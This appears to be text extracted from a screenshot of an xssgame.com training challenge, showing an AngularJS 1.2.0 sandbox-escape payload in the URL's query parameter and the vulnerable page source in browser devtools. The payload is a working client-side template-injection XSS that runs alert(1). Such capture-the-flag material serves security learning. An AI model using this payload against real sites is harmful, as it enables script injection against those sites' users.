 www.xssgame.com/f/rWKWwJGnAeyi/?query={{a=%27constructor%27;b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,%27alert(1)%27)()}}
Foogle
Enter query here...
Search
You have 140 characters left.
Elements Network Audits Console Sources Performance Memory Application Security
Sources
top
www.xssgame.com
f/rWKWwJGnAeyi
?query={{a='constructor
static
ajax.googleapis.com
?query={{a='con...alert(1)')()}}
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Foogle</title>
5 <style>
6 body {
7 background-color: #ffffff;
8 }
9 </style>
10 <script src="/static/js/js_frame.js"></script>
11 <script src="//ajax.googleapis.com/ajax/libs/angularjs/1.2.0/angular.min.js"></script>
12 <script>
13 angular.module('myApp', [])
14 .controller('myController', ['$scope', function ($scope) {
15 $scope.query = "";
16 $scope.alert = window.alert;
17 }]);
18 </script>
19 </head>
20 <body ng-app="myApp">
21 <div ng-controller="myController">
22 <center>
23 <img src="/static/img/foogle.png">
24 <br>
25 <form action="/f/rWKWwJGnAeyi/?query=a='constructor';b=};a.sub.call.call(b[a].getOwnPropert
26 <input id="demo2-query" name="query" maxlength="140" ng-model="query" placeholder="Enter
27 <input id="demo2-button" type="submit" value="Search">
28 </form>
29 <p>You have {{140 - query.length}} characters left.</p>
30
31
32
33 </center>
34 </div>
35 </body>
36 </html>
{} Line 1, Column 1
Watch
Call Sta
Not Pause
Scope
Not Pause
Breakpo
No Breakp
XHR Bre
DOM B
Global
Event L